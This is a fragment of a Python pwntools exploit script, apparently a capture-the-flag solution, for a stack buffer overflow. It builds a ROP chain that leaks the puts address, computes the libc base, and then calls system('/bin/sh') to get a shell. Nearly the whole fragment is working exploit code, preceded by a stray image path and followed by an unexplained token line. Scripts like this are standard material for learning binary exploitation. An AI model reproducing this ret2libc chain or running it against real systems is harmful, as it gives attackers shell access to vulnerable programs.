 # Buffer overflow offset
offset = 72  # 64 bytes buffer + 8 bytes saved rbp
# Build ROP chain to leak puts address
payload = b'A' * offset
payload += p64(POP_RDI)
payload += p64(puts_got)
payload += p64(puts_plt)
payload += p64(main_addr)
# Send payload
log.info("Stage 1: Sending leak payload")
conn.sendline(payload)
# Receive response
leak_data = conn.recvuntil(b"Enter your input:")
# Extract leaked address
leaked_bytes = leak_data[2:8]  # Position 2, size 6
leaked_addr = u64(leaked_bytes.ljust(8, b'\x00'))
log.success(f"Leaked puts address: {hex(leaked_addr)}")
# Calculate libc base
libc_base = leaked_addr - libc.symbols['puts']
log.success(f"Libc base address: {hex(libc_base)}")
# Calculate needed function addresses
system_addr = libc_base + libc.symbols['system']
binsh_addr = libc_base + next(libc.search(b'/bin/sh'))
log.info(f"System address: {hex(system_addr)}")
log.info(f"'/bin/sh' address: {hex(binsh_addr)}")
# ============ Stage 2: Execute system("/bin/sh") ============
log.info("Stage 2: Sending shell payload")
payload = b'A' * offset
payload += p64(RET)        # For stack alignment
payload += p64(POP_RDI)    # Set RDI (1st argument)
payload += p64(binsh_addr) # Pointer to "/bin/sh" string
payload += p64(system_addr) # Call system
# Send payload
conn.sendline(payload)
# Switch to interactive mode
bWrg3r 37 UTMCyberX